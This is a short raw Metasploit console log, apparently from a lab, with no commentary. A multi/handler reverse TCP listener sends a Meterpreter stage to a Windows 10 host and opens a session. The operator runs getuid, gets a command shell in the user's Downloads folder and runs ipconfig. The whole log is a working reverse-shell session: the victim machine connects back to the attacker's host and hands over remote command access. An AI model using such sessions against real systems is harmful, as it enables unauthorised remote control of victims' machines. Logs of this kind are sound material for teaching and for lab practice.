 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.81:4646
[*] Sending stage (230982 bytes) to 192.168.100.82
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fin
[*] Meterpreter session 1 opened (192.168.100.81:4646 -> 192.168.100.82:51319) at 2025-1
meterpreter > getuid
Server username: DESKTOP-42G1R6O\PC
meterpreter > shell
Process 5836 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\PC\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2806:264:d480:d99:5711:f941:7446:7068
Temporary IPv6 Address. . . . . . : 2806:264:d480:d99:60a0:bacb:7732:7bb8
Link-local IPv6 Address . . . . . : fe80::f0e3:55bd:1b21:a6b3%6
IPv4 Address. . . . . . . . . . . : 192.168.100.82
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::1%6
192.168.100.1
C:\Users\PC\Downloads>